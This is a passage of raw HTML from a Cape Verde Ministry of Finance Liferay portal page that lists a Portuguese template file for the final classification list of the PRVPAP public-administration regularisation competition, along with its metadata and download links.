id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > <div class="entry"> Modelos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617" > <div class="entry"> I Programa de Regularização de Precários da Administração Pública (PRVPAP) </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=8xr0PHfU" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1768676505862"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"     type="hidden" value="2072702"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ulck" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx</h4> <span class="label label-info" id="dafd"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-1 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/2069617/MODELO+DE+LISTA+DE+CLASSIFICAC%CC%A7A%CC%83O+FINAL+CONCURSO+PRVPAP.docx/e8870556-8ebc-70ba-a0a4-6f5f6f16a436?version=1.0&amp;t=1631876874062&amp;download=true" id="khqo" title="Download (13KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/2069617/MODELO+DE+LISTA+DE+CLASSIFICAC%CC%A7A%CC%83O+FINAL+CONCURSO+PRVPAP.docx/e8870556-8ebc-70ba-a0a4-6f5f6f16a436?t=1631876874062" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Documentos%20T%C3%A9cnicos/Modelos/I%20Programa%20de%20Regulariza%C3%A7%C3%A3o%20de%20Prec%C3%A1rios%20da%20Administra%C3%A7%C3%A3o%20P%C3%BAblica%20%28PRVPAP%29/MODELO%20DE%20LISTA%20DE%20CLASSIFICAC%CC%A7A%CC%83O%20FINAL%20CONCURSO%20PRVPAP.docx" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Modelos </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> docx </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 13KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 17-09-2021 11:07 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 17-09-2021 11:07 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2072702",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="abys" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_995688"> <div class="panel-heading" id="documentLibraryMetadataPanel_995688Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_995688Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_995688Content" role="button"> Modelos <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_995688Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_995688Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TzH9HpxQ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TzH9HpxQ"     type="hidden" value="application/vnd.openxmlformats-officedocument.wordprocessingml.document"   /> application/vnd.openxmlformats-officedocument.wordprocessingml.document </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 17-09-2021 11:07 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx"> MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx </h2> <span class="document-thumbnail"> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a>, 17-09-2021 11:07</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2072702",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="ienx"> <div class="panel-heading" id="ienxHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="ienxContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#ienxContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="ienxHeader" class="collapse panel-collapse in" data-parent="#" id="ienxContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="ckzf_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1768676505950"   /> <input name="p_auth" type="hidden" value="8xr0PHfU" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"     type="hidden" value="ckzf_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"    